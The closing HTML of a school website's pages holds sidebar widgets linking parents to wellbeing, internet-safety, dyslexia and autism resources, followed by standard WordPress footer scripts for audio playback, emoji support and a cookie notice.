</div></aside><aside id="widget_sp_image-18" class="widget widget_sp_image"><h2 class="widget-title">Keep Fit &#038; Healthy</h2><a href="https://www.stthomas.ie/keep-fit/" target="_blank" class="widget_sp_image-image-link" title="Keep Fit &#038; Healthy"><img width="1757" height="1304" alt="Keep Fit &#038; Healthy" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2020/03/exercise.jpg 1757w, https://www.stthomas.ie/wp-content/uploads/2020/03/exercise-300x223.jpg 300w, https://www.stthomas.ie/wp-content/uploads/2020/03/exercise-1024x760.jpg 1024w, https://www.stthomas.ie/wp-content/uploads/2020/03/exercise-768x570.jpg 768w, https://www.stthomas.ie/wp-content/uploads/2020/03/exercise-1536x1140.jpg 1536w" sizes="(max-width: 1757px) 100vw, 1757px" src="https://www.stthomas.ie/wp-content/uploads/2020/03/exercise.jpg" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><A HREF="https://www.stthomas.ie/keep-fit/">Keep fit and healthy and look after your mental wellbeing. Click on the image to try some fun exercises.</A></p>
</div></aside><aside id="widget_sp_image-11" class="widget widget_sp_image"><h2 class="widget-title">We Are A Digital School!</h2><a href="https://www.stthomas.ie/wp-content/uploads/2018/06/DSoD-Evaluation-Report.pdf" target="_blank" class="widget_sp_image-image-link" title="We Are A Digital School!"><img width="1181" height="1181" alt="We Are A Digital School!" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2023/10/DSoE-Award.png 1181w, https://www.stthomas.ie/wp-content/uploads/2023/10/DSoE-Award-300x300.png 300w, https://www.stthomas.ie/wp-content/uploads/2023/10/DSoE-Award-768x768.png 768w, https://www.stthomas.ie/wp-content/uploads/2023/10/DSoE-Award-150x150.png 150w, https://www.stthomas.ie/wp-content/uploads/2023/10/DSoE-Award-144x144.png 144w" sizes="(max-width: 1181px) 100vw, 1181px" src="https://www.stthomas.ie/wp-content/uploads/2023/10/DSoE-Award.png" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><b>St. Thomas' Senior National School is a Digital School of Distinction!</b><br />
<P ALIGN=Center><A HREF="https://www.stthomas.ie/wp-content/uploads/2018/06/DSoD-Evaluation-Report.pdf">CLICK HERE to see our AMAZING evaluation!</A></p>
</div></aside><aside id="widget_sp_image-13" class="widget widget_sp_image"><h2 class="widget-title">Virtual Reality Project</h2><a href="https://www.vrdub24.ie/" target="_blank" class="widget_sp_image-image-link" title="Virtual Reality Project"><img width="960" height="640" alt="Virtual Reality Project" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2019/02/VR.jpg 960w, https://www.stthomas.ie/wp-content/uploads/2019/02/VR-300x200.jpg 300w, https://www.stthomas.ie/wp-content/uploads/2019/02/VR-768x512.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" src="https://www.stthomas.ie/wp-content/uploads/2019/02/VR.jpg" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><b>Our school is taking part in an exciting project exploring the "Integration of Virtual Reality into 21st Century Teaching, Learning and Assessment".</b><br />
<P ALIGN=Center><A HREF="https://www.vrdub24.ie/">CLICK HERE to visit our shared website.</A></p>
</div></aside><aside id="widget_sp_image-10" class="widget widget_sp_image"><h2 class="widget-title">Internet Safety</h2><a href="https://www.webwise.ie/parents/" target="_blank" class="widget_sp_image-image-link" title="Internet Safety"><img width="810" height="450" alt="Internet Safety" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2020/03/internetsafety.png 810w, https://www.stthomas.ie/wp-content/uploads/2020/03/internetsafety-300x167.png 300w, https://www.stthomas.ie/wp-content/uploads/2020/03/internetsafety-768x427.png 768w" sizes="(max-width: 810px) 100vw, 810px" src="https://www.stthomas.ie/wp-content/uploads/2020/03/internetsafety.png" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><b>Attention Parents & Guardians</b><br />
<P ALIGN=Center>Please monitor your child's online activity to ensure that they are acting in a sensible manner and using age-appropriate apps and websites. Let's work together to promote internet safety and help combat cyberbullying in our school.</p>
<p><P ALIGN=Center><b><A HREF="https://www.webwise.ie/parents/">Webwise has some very useful advice and tips for Parents and Guardians</A></b></p>
</div></aside><aside id="widget_sp_image-19" class="widget widget_sp_image"><a href="http://webwise.ie" target="_blank" class="widget_sp_image-image-link"><img width="300" height="300" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2019/10/Internet-Safety.jpeg 300w, https://www.stthomas.ie/wp-content/uploads/2019/10/Internet-Safety-150x150.jpeg 150w" sizes="(max-width: 300px) 100vw, 300px" src="https://www.stthomas.ie/wp-content/uploads/2019/10/Internet-Safety.jpeg" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center>Our pupils are currently receiving workshops from Barnardos on how to be safe online, how to be positive online, the impact of cyberbullying and how to respond to cyberbullying and negative online experiences.</p>
</div></aside><aside id="widget_sp_image-12" class="widget widget_sp_image"><h2 class="widget-title">Dyslexia Awareness</h2><a href="https://www.stthomas.ie/2018/dyslexia-awareness-month/" target="_blank" class="widget_sp_image-image-link" title="Dyslexia Awareness"><img width="276" height="183" alt="Dyslexia Awareness" class="attachment-full aligncenter" style="max-width: 100%;" src="https://www.stthomas.ie/wp-content/uploads/2018/10/dyslexia.jpg" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><b>St. Thomas' Senior National School wants to raise awareness about dyslexia!</b><br />
<P ALIGN=Center><A HREF="https://www.stthomas.ie/2018/dyslexia-awareness-month/">CLICK HERE for more information.</A></p>
</div></aside><aside id="widget_sp_image-17" class="widget widget_sp_image"><h2 class="widget-title">Information for Parents</h2><img width="500" height="211" alt="Information for Parents" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2020/03/parentsinfo.png 500w, https://www.stthomas.ie/wp-content/uploads/2020/03/parentsinfo-300x127.png 300w" sizes="(max-width: 500px) 100vw, 500px" src="https://www.stthomas.ie/wp-content/uploads/2020/03/parentsinfo.png" /><div class="widget_sp_image-description" ><p><P ALIGN="Center"><A HREF="https://www.gov.ie/en/publication/af24b-wellbeing-guidance-documents-for-parents-students-and-schools/">NEPS Wellbeing Resources</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/03/plan-your-day.pdf">Plan Your Day</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/03/Lets-Get-Regulated-Information-for-Parents.pdf">Let's Get Regulated</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/03/Gross-Motor-Skills-Parent-Booklet-Primary.pdf">Developing Gross Motor Skills</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/03/relaxation-techniques.pdf">Relaxation Techniques</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/04/Autism-Toolkit.pdf">ASD Toolkit</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/04/Supporting-students-with-Autism.pdf">Supporting Children with ASD</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/04/Tips_for_families_COVID19.pdf">ASD Tips for Families</A><br />
<P ALIGN="Center"><A HREF="https://soundcloud.com/user-664361280/coronavirus-helping-children-with-autism">ASD Podcast</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/03/DNC-SLT-Social-Story-Getting-ready-to-go-to-the-test-centre.pdf">Coronavirus Social Story</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/03/Supporting-children-and-young-people-with-ASD-during-the-Covid-19-pandemic-Social-Stories-1.pdf">Social Stories for Children with ASD</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/03/Supporting-children-and-young-people-with-ASD-during-the-Covid-19-pandemic-Visuals-to-support-understanding.pdf">Visuals for Children with ASD</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/03/Supporting-Students-Wellbeing-for-Primary-School-Teachers.pdf">Supporting Your Child's Wellbeing</A><br />
<P ALIGN="Center"><A HREF="https://adhdireland.ie/covid-19-a-coping-guide-for-parents-with-adhd-children/">Parents of Children with ADHD</A></p>
</div></aside><aside id="widget_sp_image-9" class="widget widget_sp_image"><h2 class="widget-title">Oral Language</h2><a href="http://www.stthomas.ie/wp-content/uploads/2018/02/Oral-Language-Tips-for-Parents-Guardians.pdf" target="_blank" class="widget_sp_image-image-link" title="Oral Language"><img width="401" height="310" alt="Oral Language" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2018/02/OL.png 401w, https://www.stthomas.ie/wp-content/uploads/2018/02/OL-300x232.png 300w" sizes="(max-width: 401px) 100vw, 401px" src="https://www.stthomas.ie/wp-content/uploads/2018/02/OL.png" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><A HREF="http://www.stthomas.ie/wp-content/uploads/2018/02/Oral-Language-Tips-for-Parents-Guardians.pdf">Oral Language Tips for Parents and Guardians.<br />
Encourage your child to engage in stimulating conversations at home.</A></p>
</div></aside><aside id="widget_sp_image-20" class="widget widget_sp_image"><h2 class="widget-title">Water Safety Awareness</h2><a href="http://watersafety.ie" target="_blank" class="widget_sp_image-image-link" title="Water Safety Awareness"><img width="395" height="220" alt="Water Safety Awareness" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2019/10/water-safety.jpg 395w, https://www.stthomas.ie/wp-content/uploads/2019/10/water-safety-300x167.jpg 300w" sizes="(max-width: 395px) 100vw, 395px" src="https://www.stthomas.ie/wp-content/uploads/2019/10/water-safety.jpg" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><A HREF="http://watersafety.ie">CLICK HERE for some water safety advice!</A></p>
</div></aside><aside id="text-11" class="widget widget_text">			<div class="textwidget"><a href="http://info.flagcounter.com/iwjq"><img src="http://s10.flagcounter.com/count/iwjq/bg_FFFFFF/txt_000000/border_CCCCCC/columns_2/maxflags_12/viewers_0/labels_1/pageviews_1/flags_0/" alt="Flag Counter" border="0"></a></div>
		</aside><aside id="block-2" class="widget widget_block">
<figure class="wp-block-embed is-type-rich is-provider-twitter wp-block-embed-twitter"><div class="wp-block-embed__wrapper">
<a class="twitter-timeline" data-width="640" data-height="960" data-dnt="true" href="https://twitter.com/SaintThomasSNS?ref_src=twsrc%5Etfw">Tweets by SaintThomasSNS</a><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div></figure>
</aside>	</aside><!-- #secondary -->
</div>		</div>
		<footer id="colophon" class="site-footer" role="contentinfo">    <img src="https://www.stthomas.ie/wp-content/themes/creativ-preschool/assets/images/top-cloud-bg.png">       
    <div class="site-info">
                <div class="wrapper">
            <span class="copy-right">Copyright &copy; All rights reserved. Theme Creativ Preschoool by <a target="_blank" rel="designer" href="http://creativthemes.com/">Creativ Themes</a></span>
        </div><!-- .wrapper --> 
    </div> <!-- .site-info -->
    
  		</footer><div class="backtotop"><i class="fas fa-caret-up"></i></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/creativ-preschool/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script>
            function isOldIOSDevice() {
                const userAgent = navigator.userAgent || navigator.vendor || window.opera;

                // Check if it's an iOS device
                const isIOS = /iPad|iPhone|iPod/.test(userAgent) && !window.MSStream;

                if (!isIOS) return false;

                // Extract iOS version from userAgent
                const match = userAgent.match(/OS (\d+)_/);
                if (match && match.length > 1) {
                    const majorVersion = parseInt(match[1], 10);

                    // Example: Consider iOS 12 and below as old
                    return majorVersion <= 12;
                }

                // If version not found, assume not old
                return false;
            }
            if (isOldIOSDevice()) {
                document.addEventListener('DOMContentLoaded', function() {
                    setTimeout(() => {
                        document.querySelectorAll('audio:not(.plyr audio)').forEach(function(audio, index) {
                            audio.setAttribute('controls', '')
                        });
                    }, 3000);
                });
            }
            // ios old devices
        </script>
		<svg width="0" height="0" class="h5ap_svg_hidden" style="display: none;">
			<symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 511.997 511.997" id="exchange">
				<path d="M467.938 87.164L387.063 5.652c-7.438-7.495-19.531-7.54-27.02-.108s-7.54 19.525-.108 27.014l67.471 68.006-67.42 67.42c-7.464 7.457-7.464 19.557 0 27.014 3.732 3.732 8.616 5.598 13.507 5.598s9.781-1.866 13.513-5.591l80.876-80.876c7.443-7.44 7.463-19.495.056-26.965z"></path>
				<path d="M455.005 81.509H56.995c-10.552 0-19.104 8.552-19.104 19.104v147.741c0 10.552 8.552 19.104 19.104 19.104s19.104-8.552 19.104-19.104V119.718h378.905c10.552 0 19.104-8.552 19.104-19.104.001-10.552-8.551-19.105-19.103-19.105zM83.964 411.431l67.42-67.413c7.457-7.457 7.464-19.55 0-27.014-7.463-7.464-19.563-7.464-27.02 0l-80.876 80.869c-7.444 7.438-7.47 19.493-.057 26.963l80.876 81.512a19.064 19.064 0 0013.564 5.649c4.865 0 9.731-1.847 13.456-5.54 7.489-7.432 7.54-19.525.108-27.02l-67.471-68.006z"></path>
				<path d="M454.368 238.166c-10.552 0-19.104 8.552-19.104 19.104v135.005H56.995c-10.552 0-19.104 8.552-19.104 19.104s8.552 19.104 19.104 19.104h397.38c10.552 0 19.104-8.552 19.098-19.104V257.271c-.001-10.552-8.553-19.105-19.105-19.105z"></path>
			</symbol>
		</svg>
		<svg width="0" height="0" class="h5ap_svg_hidden" style="display: none;">
			<symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 477.88 477.88" id="shuffle">
				<path d="M472.897 124.269a.892.892 0 01-.03-.031l-.017.017-68.267-68.267c-6.78-6.548-17.584-6.36-24.132.42-6.388 6.614-6.388 17.099 0 23.713l39.151 39.151h-95.334c-65.948.075-119.391 53.518-119.467 119.467-.056 47.105-38.228 85.277-85.333 85.333h-102.4C7.641 324.072 0 331.713 0 341.139s7.641 17.067 17.067 17.067h102.4c65.948-.075 119.391-53.518 119.467-119.467.056-47.105 38.228-85.277 85.333-85.333h95.334l-39.134 39.134c-6.78 6.548-6.968 17.353-.419 24.132 6.548 6.78 17.353 6.968 24.132.419.142-.137.282-.277.419-.419l68.267-68.267c6.674-6.657 6.687-17.463.031-24.136z"></path>
				<path d="M472.897 329.069l-.03-.03-.017.017-68.267-68.267c-6.78-6.548-17.584-6.36-24.132.42-6.388 6.614-6.388 17.099 0 23.712l39.151 39.151h-95.334a85.209 85.209 0 01-56.9-21.726c-7.081-6.222-17.864-5.525-24.086 1.555-6.14 6.988-5.553 17.605 1.319 23.874a119.28 119.28 0 0079.667 30.43h95.334l-39.134 39.134c-6.78 6.548-6.968 17.352-.42 24.132 6.548 6.78 17.352 6.968 24.132.42.142-.138.282-.277.42-.42l68.267-68.267c6.673-6.656 6.686-17.462.03-24.135zM199.134 149.702a119.28 119.28 0 00-79.667-30.43h-102.4C7.641 119.272 0 126.913 0 136.339s7.641 17.067 17.067 17.067h102.4a85.209 85.209 0 0156.9 21.726c7.081 6.222 17.864 5.525 24.086-1.555 6.14-6.989 5.553-17.606-1.319-23.875z"></path>
			</symbol>
		</svg>
		<script>
			const single_player = document.querySelectorAll(".h5ap_single_button");
			single_player.forEach(item => {
				const audio = item.querySelector("audio");
				audio.volume = 0.6;
				item.querySelector('.play').addEventListener("click", function() {
					single_player.forEach(player => {
						player.querySelector("audio")?.pause();
					})
					setTimeout(() => {
						audio.currentTime = 0;
						audio.play();
					}, 0);

				});

				item.querySelector('.pause').style.display = 'none';
				item.querySelector('.pause').addEventListener("click", function() {
					audio.pause();
				});

				audio.addEventListener("ended", () => {
					item.querySelector(".play").style.display = 'inline-block';
					item.querySelector(".pause").style.display = 'none';
				});

				audio.addEventListener("pause", () => {
					item.querySelector(".play").style.display = 'inline-block';
					item.querySelector(".pause").style.display = 'none';
				});
				audio.addEventListener("play", () => {
					item.querySelector(".play").style.display = 'none';
					item.querySelector(".pause").style.display = 'inline-block';
				});

			})
		</script>
	<script type="text/javascript" src="https://www.stthomas.ie/wp-content/plugins/embedpress/assets/js/gallery-justify.js?ver=1767609815" id="embedpress-gallery-justify-js"></script>
<script type="text/javascript" src="https://www.stthomas.ie/wp-content/plugins/embedpress/assets/js/lazy-load.js?ver=1767609815" id="embedpress-lazy-load-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.stthomas.ie\/wp-admin\/admin-ajax.php","nonce":"0dd1cedbd3","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.stthomas.ie/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://www.stthomas.ie/wp-content/themes/creativ-preschool/assets/js/slick.min.js?ver=2017417" id="jquery-slick-js"></script>
<script type="text/javascript" src="https://www.stthomas.ie/wp-content/themes/creativ-preschool/assets/js/jquery.matchHeight.min.js?ver=2017417" id="jquery-match-height-js"></script>
<script type="text/javascript" src="https://www.stthomas.ie/wp-content/themes/creativ-preschool/assets/js/navigation.min.js?ver=20151215" id="creativ-preschool-navigation-js"></script>
<script type="text/javascript" src="https://www.stthomas.ie/wp-content/themes/creativ-preschool/assets/js/skip-link-focus-fix.min.js?ver=20151215" id="creativ-preschool-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.stthomas.ie/wp-content/themes/creativ-preschool/assets/js/custom.min.js?ver=20151215" id="creativ-preschool-custom-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.stthomas.ie/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.stthomas.ie/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #00a99d">Ok</button><button data-link-url="https://www.stthomas.ie/cookie-policy/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="Cookie Policy" style="background-color: #00a99d">Cookie Policy</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>  
</html>